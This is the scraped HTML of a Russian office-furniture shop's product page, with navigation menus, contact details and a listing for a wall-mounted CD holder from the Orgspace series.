											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Как купить</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Условия оплаты">
																				<span class="top-mobile-menu__title">Условия оплаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/delivery/" title="Условия доставки">
																				<span class="top-mobile-menu__title">Условия доставки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/warranty/" title="Гарантия на товар">
																				<span class="top-mobile-menu__title">Гарантия на товар</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/projects/" title="Наши проекты">
						<span>Наши проекты</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/projects/">Наши проекты</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/projects/federalnye-obekty/" title="Федеральные объекты">
																				<span class="top-mobile-menu__title">Федеральные объекты</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/projects/federalnye-obekty/">Федеральные объекты</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/federalnye-obekty/mezhdunarodnyy-aeroport-kazan/" title="Международный аэропорт &quot;Казань&quot;">
																												<span class="top-mobile-menu__title">Международный аэропорт &quot;Казань&quot;</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/federalnye-obekty/ministerstvo-lesnogo-khozyaystva-rt/" title="Министерство Лесного Хозяйства РТ">
																												<span class="top-mobile-menu__title">Министерство Лесного Хозяйства РТ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/federalnye-obekty/dvorets-zemledeliya-rt/" title="Дворец земледелия РТ">
																												<span class="top-mobile-menu__title">Дворец земледелия РТ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/federalnye-obekty/innopolis-universitet/" title="Иннополис Университет">
																												<span class="top-mobile-menu__title">Иннополис Университет</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/projects/sportivnye-obekty/" title="Спортивные объекты">
																				<span class="top-mobile-menu__title">Спортивные объекты</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/projects/sportivnye-obekty/">Спортивные объекты</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/stadion-luzhniki-g-moskva/" title="Стадион &quot;Лужники&quot;, г. Москва">
																												<span class="top-mobile-menu__title">Стадион &quot;Лужники&quot;, г. Москва</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/tsentr-gimnastiki-g-kazan/" title="Центр гимнастики, г. Казань">
																												<span class="top-mobile-menu__title">Центр гимнастики, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/sportivnyy-kompleks-miras-g-kazan/" title="Спортивный комплекс &quot;Мирас&quot;, г. Казань">
																												<span class="top-mobile-menu__title">Спортивный комплекс &quot;Мирас&quot;, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/stadion-miras-g-kazan/" title="Стадион &quot;Мирас&quot;, г. Казань">
																												<span class="top-mobile-menu__title">Стадион &quot;Мирас&quot;, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/stadion-tulpar-g-kazan/" title="Стадион &quot;Тулпар&quot;, г. Казань">
																												<span class="top-mobile-menu__title">Стадион &quot;Тулпар&quot;, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/tsentr-boksa-g-kazan/" title="Центр Бокса г. Казань">
																												<span class="top-mobile-menu__title">Центр Бокса г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/stadion-kazan-arena/" title="Стадион «Казань-Арена»">
																												<span class="top-mobile-menu__title">Стадион «Казань-Арена»</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/innopolis-sportkompleks/" title="Иннополис спорткомплекс">
																												<span class="top-mobile-menu__title">Иннополис спорткомплекс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/dvorets-gimnastiki/" title="Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»">
																												<span class="top-mobile-menu__title">Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/projects/komplektatsiya-obektov/" title="Комплектация объектов">
																				<span class="top-mobile-menu__title">Комплектация объектов</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/projects/komplektatsiya-obektov/">Комплектация объектов</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/komplektatsiya-obektov/ofis-khodynskoe-pole/" title="Офис Ходынское поле">
																												<span class="top-mobile-menu__title">Офис Ходынское поле</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/komplektatsiya-obektov/depo-rudnevo/" title="Депо Руднево">
																												<span class="top-mobile-menu__title">Депо Руднево</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/komplektatsiya-obektov/teatr-kukol-ekiyat-g-kazan/" title="Театр Кукол «Экият» г. Казань">
																												<span class="top-mobile-menu__title">Театр Кукол «Экият» г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/komplektatsiya-obektov/gostinitsa-bilyar-palace-g-kazan/" title="Гостиница Bilyar Palace, г. Казань">
																												<span class="top-mobile-menu__title">Гостиница Bilyar Palace, г. Казань</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/projects/zou/" title="Здравоохранительные учреждения">
																				<span class="top-mobile-menu__title">Здравоохранительные учреждения</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/projects/zou/">Здравоохранительные учреждения</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/zou/respublikanskaya-klinicheskaya-bolnitsa-g-kazan/" title="Республиканская клиническая больница, г. Казань">
																												<span class="top-mobile-menu__title">Республиканская клиническая больница, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/zou/7-gorodskaya-bolnitsa-g-kazan/" title="7 городская больница, г. Казань">
																												<span class="top-mobile-menu__title">7 городская больница, г. Казань</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/news/" title="Новости">
																				<span class="top-mobile-menu__title">Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/licenses/" title="Лицензии">
																				<span class="top-mobile-menu__title">Лицензии</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/docs/" title="Документы">
																				<span class="top-mobile-menu__title">Документы</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
		        <div id="bxdynamic_mobile-auth-block1_start" style="display:none"></div><div id="bxdynamic_mobile-auth-block1_end" style="display:none"></div>            <div id="bxdynamic_mobile-basket-with-compare-block2_start" style="display:none"></div><div id="bxdynamic_mobile-basket-with-compare-block2_end" style="display:none"></div>                                    <!-- noindex -->
            <div class="menu middle mobile-menu-contacts">
                <ul>
                    <li>
                        <a rel="nofollow" href="tel:+79269975933" class="dark-color no-decript">
                            <i class="svg svg-phone"></i>
                            <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>                            <span> +7 (926) 997 5933</span>
                                                    </a>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
                            <div class="contacts">
            <div class="title">Контактная информация</div>
                                        <div class="address">
                    <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    г. Москва, ул. Магистральная 2-я, д. 14А, строение 1
                </div>
                                        <div class="email">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:info@topmebeltorg.ru">info@topmebeltorg.ru</a>
                </div>
                                </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/topmebeltorg" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
																																			</ul>
	<!-- /noindex -->
</div>
	</div>
</div>
	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>


		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                        <script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>
                    </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">Система навесных аксессуаров AURA(держатель для CD) Серия Orgspace</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/personal/orgspace/8146/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Система навесных аксессуаров AURA(держатель для CD)</span><meta itemprop="position" content="3"></span></span></div>		</div>
	</section>
</div>
		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_Y ">
									<div class="middle  ">
																			<div class="container">
<div class="main-catalog-wrapper details js_wrapper_items flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32  show-collapsed ">
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_1 clearfix" itemscope itemtype="http://schema.org/Product">
			<div class="product-view product-view--side-left ">
<div class="basket_props_block" id="bx_basket_div_8146" style="display: none;">
    </div>
<div class="js-sku-config" data-params='[base64].f3d1be0929eb08a4298c8ddc617f2a9016550561f93e752404b8b4272892e444'></div>
        
<div class="product-info  bordered rounded3" id="bx_117848907_8146">
    <script>setViewedProduct(8157, {'PRODUCT_ID':'8146','IBLOCK_ID':'26','NAME':'Система навесных аксессуаров AURA(держатель для CD)','DETAIL_PAGE_URL':'/catalog/personal/orgspace/8146/?oid=8157','PICTURE_ID':'19057','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'UNROUND_BASE_PRICE':'2780','UNROUND_PRICE':'2780','BASE_PRICE':'2780','PRICE':'2780','ID':'8085','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'2&nbsp;780 руб.','RATIO_BASE_PRICE':'2780','PRINT_RATIO_BASE_PRICE':'2&nbsp;780 руб.','PRINT_PRICE':'2&nbsp;780 руб.','RATIO_PRICE':'2780','PRINT_RATIO_PRICE':'2&nbsp;780 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1','VALUE':'2780','PRINT_VALUE':'<span class=\"price_value\">2&nbsp;780<\/span><span class=\"price_currency\"> руб.<\/span>','DISCOUNT_VALUE':'2780','PRINT_DISCOUNT_VALUE':'<span class=\"price_value\">2&nbsp;780<\/span><span class=\"price_currency\"> руб.<\/span>'},'CAN_BUY':'Y','IS_OFFER':'Y','WITH_OFFERS':'N'});</script>
        <meta itemprop="name" content="Система навесных аксессуаров AURA(держатель для CD) Серия Orgspace" />
    <link itemprop="url" href="/catalog/personal/orgspace/8146/?oid=8157" />
    <meta itemprop="category" content="" />
    <meta itemprop="description" content="Система навесных аксессуаров AURA(держатель для CD) Серия Orgspace" />
    <meta itemprop="sku" content="8146" />

            
        

                <div class="product-info-headnote clearfix">
            <div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
                <div class="col-auto">
                    <div class="product-info-headnote__inner">
                                                                                                                                                                <div class="product-info-headnote__article">
            <div class="article muted font_xs" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" id="bx_117848907_8146_sku_article_prop" style="display: none;">
                <span class="article__title" itemprop="name">:</span>
                <span class="article__value" itemprop="value"></span>
            </div>
        </div>
                    </div>
                </div>
                <div class="col-auto">
                    <div class="product-info-headnote__inner">
                                                            <div class="product-info-headnote__toolbar">
                                                                            <div class="like_icons list static icons long" data-size="0">
                                                                                            </div>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    <div class="flexbox flexbox--row two_columns">
<div class="product-detail-gallery detail-gallery-big  detail-gallery-big--horizontal detail-gallery-big--ratio-square left_info swipeignore js-notice-block__image width100">
    <div class=" product-detail-gallery-sticky ">
        <div class="product-detail-gallery__container flexbox flexbox--reverse detail-gallery-big-wrapper">
            
            <link href="/upload/iblock/37e/37e1d7da74eaa6e9625641f7110b256f.gif" itemprop="image"/>
            <div class="gallery-wrapper">
                                                    <div class="detail-gallery-big-slider-thumbs">
                        <div class="detail-gallery-big-slider-thumbs__inner">
                                <div class="gallery-slider-thumb__container">
        <div class="gallery-slider-thumb-button gallery-slider-thumb-button--prev slider-nav swiper-button-prev slider-nav--shadow" style="display: none">
            <i class="svg stroke-dark-light inline " aria-hidden="true"><svg width="7" height="12" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/arrows.svg#left-7-12"></use></svg></i>        </div>
                    <div class="gallery-slider-thumb swiper slider-solution gallery-slider-thumb__container--hide-navigation thmb"
            data-size="1"
            data-slide-class-list="gallery__item gallery__item--thumb swiper-slide pointer"
            data-plugin-options='{"direction":"horizontal","init":false,"loop":false,"navigation":{"nextEl":".gallery-slider-thumb-button--next","prevEl":".gallery-slider-thumb-button--prev"},"pagination":false,"slidesPerView":"auto","spaceBetween":4,"slidesOffsetAfter":1,"type":"detail_gallery_thumb","watchSlidesProgress":true,"threshold":7}'
                        >
                                    <div class="gallery__thumb-wrapper thumb swiper-wrapper">
                                            </div>
                            </div>
                <div class="gallery-slider-thumb-button gallery-slider-thumb-button--next slider-nav swiper-button-next slider-nav--shadow" style="display: none">
            <i class="svg stroke-dark-light inline " aria-hidden="true"><svg width="7" height="12" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/arrows.svg#right-7-12"></use></svg></i>        </div>
    </div>
                        </div>
                    </div>
                                <div class="detail-gallery-big-slider-main">
                    <div class="detail-gallery-big-slider-main__inner">
                        <div class="detail-gallery-big-slider-main__ratio-wrap">
                            <div class="detail-gallery-big-slider-main__ratio-inner">
                                <div class="detail-stickers-wrap detail-stickers-wrap--absolute">
                                                                                                        </div>
                                
<div class="detail-gallery-big-slider short-nav swiper slider-solution slider-solution--show-nav-hover " 
data-slide-class-list="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big"
    data-plugin-options='{"direction":"horizontal","init":false,"keyboard":{"enabled":true},"loop":false,"touchEventsTarget":"container","pagination":{"enabled":true,"el":".detail-gallery-big-slider-main  .swiper-pagination"},"navigation":{"nextEl":".detail-gallery-big-slider-main  .swiper-button-next","prevEl":".detail-gallery-big-slider-main  .swiper-button-prev"},"slidesPerView":1,"type":"detail_gallery_main","preloadImages":false,"thumbs":{"swiper":".gallery-slider-thumb"}}'
>
            <div class="swiper-wrapper">
                                                            <div id="photo-0" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/37e/37e1d7da74eaa6e9625641f7110b256f.gif" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/37e/100_100_140cd750bba9870f18aada2478b24840a/37e1d7da74eaa6e9625641f7110b256f.gif" class="detail-gallery-big__link popup_link fancy " title="Система навесных аксессуаров AURA(держатель для CD)">
                            <img class="detail-gallery-big__picture rounded3 "  data-src="" src="/upload/iblock/37e/37e1d7da74eaa6e9625641f7110b256f.gif" data-xpreview="/upload/resize_cache/iblock/37e/100_100_140cd750bba9870f18aada2478b24840a/37e1d7da74eaa6e9625641f7110b256f.gif"  alt="Система навесных аксессуаров AURA(держатель для CD)" title="Система навесных аксессуаров AURA(держатель для CD)"/>
                        </a>
                                    </div>
                    </div>
                    <div class="swiper-button-prev swiper-nav swiper-nav--hide-600"></div>
            <div class="swiper-button-next swiper-nav swiper-nav--hide-600"></div>
            </div>
    <div class="swiper-pagination visible-xs swiper-pagination--bottom swiper-pagionation-bullet--line-to-600"></div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
        <div class="right_info">
            <div class="info_item hidden-md hidden-lg">
                                                                    
                                
                <div class="main_item_wrapper js-offers-calc product-action product-main">
                    <div class="js-item-analog-mobile js-animate-appearance"></div>
                    <div id="bxdynamic_qepX1R_start" style="display:none"></div>                        <div class="prices_block">
                            
                                                        
                                                        
                                                        

                                                        

                                                            
                                                                                                                                    
                                
                                
                                                                                                                    </div>

                                                                                                                                <div class="adaptive-block">
                                                                                                                                                                                                                                                    
                                                                    <div class="view_sale_block v2 grey wq init-if-visible" style="display:none;" >
                                                    <div class="icons">
                                <div class="values">
                                    <span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
                                </div>
                            </div>
                                                <div class="count_d_block">
                            <span class="active_to hidden"></span>
                            <span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
                        </div>
                                            </div>
                                                                                                                                                                                                                                                                <div class="cost prices detail prices_block">                                                                                                                         <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
